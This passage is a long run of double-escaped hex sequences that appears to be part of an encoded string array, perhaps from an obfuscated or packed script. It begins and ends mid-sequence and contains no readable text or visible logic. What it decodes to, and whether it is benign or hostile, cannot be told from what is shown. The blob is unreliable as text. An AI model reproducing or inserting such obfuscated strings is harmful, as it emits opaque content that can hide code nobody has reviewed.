4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x5